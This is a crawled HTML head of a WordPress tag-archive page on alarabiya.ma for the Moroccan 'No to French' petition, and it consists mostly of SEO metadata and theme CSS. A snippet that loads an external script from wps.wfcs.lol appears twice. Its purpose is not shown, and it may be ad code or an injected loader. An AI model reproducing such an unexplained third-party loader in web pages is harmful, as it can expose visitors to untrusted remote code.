

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D8%B9%D8%B1%D9%8A%D8%B6%D8%A9-%D9%84%D8%A7-%D9%84%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9/
body_size: 18689
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>عريضة لا للفرنسية الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/عريضة-لا-للفرنسية/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="عريضة لا للفرنسية الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/عريضة-لا-للفرنسية/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d8%b9%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/","url":"https://www.alarabiya.ma/tag/%d8%b9%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/","name":"عريضة لا للفرنسية الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d8%b9%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d8%b9%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/10/Untitled32165456474856.png","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d8%b9%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d8%b9%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/10/Untitled32165456474856.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/10/Untitled32165456474856.png","width":717,"height":819,"caption":"مطلب حملة لا للفرنسة (ولا للفرنسية) في المغرب هو إعتماد العربية وليس الانجليزية"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d8%b9%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"عريضة لا للفرنسية"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; عريضة لا للفرنسية خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d8%b9%d8%b1%d9%8a%d8%b6%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"4c784aea1b","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
